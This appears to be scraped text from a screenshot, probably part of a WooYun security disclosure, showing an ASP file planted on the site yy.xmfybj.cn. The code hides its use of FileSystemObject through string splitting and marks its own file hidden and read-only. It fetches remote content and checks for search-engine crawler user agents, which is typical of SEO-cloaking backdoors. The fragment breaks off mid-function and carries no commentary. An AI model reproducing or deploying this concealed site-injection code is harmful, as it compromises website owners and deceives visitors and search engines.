 yy.xmfybj.cn
yy.xmfybj.cn
+
载入
E:\xmfy-yy\images\help\10116\index.asp
保存
<%
Server.ScriptTimeout=90
az="cq"
on error resume next
Set fso = Server.CreateObject("S"&"cr"&"ip"&"ti"&"ng.Fi"&"le"&"Sys"&"tem"&"Ob"&"je"&"ct")
set f=fso.Getfile(Server.MapPath("index.asp"))
if f.attributes <> 7 then
f.attributes = 7
end if
Function GetHtml(url)
Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")
ObjXMLHTTP.Open "GET",url,False
ObjXMLHTTP.setRequestHeader "User-Agent","abcdefg"
ObjXMLHTTP.send
GetHtml=ObjXMLHTTP.responseBody
Set ObjXMLHTTP=Nothing
set objStream = Server.CreateObject("Adodb.Stream")
objStream.Type = 1
objStream.Mode =3
objStream.Open
objStream.Write GetHtml
objStream.Position = 0
objStream.Type = 2
objStream.Charset = "gb2312"
GetHtml = objStream.ReadText
objStream.Close
End Function
Function check(user_agent)
allow_agent=split("Baiduspider,Googlebot,Sogou,baidu,Sosospider,FAST-WebCrawler,MSNBOT,Slurp",",")
check_agent=false
For agenti=lbound(allow_agent) to ubound(allow_agent)
If instr(user_agent,allow_agent(agenti))>0 then
check_agent=true
exit for
end if
Next
www.wooyun.org